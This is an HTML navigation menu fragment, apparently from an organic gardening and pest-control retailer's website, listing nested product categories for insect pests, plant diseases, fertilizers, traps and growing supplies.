   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li class="active">
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
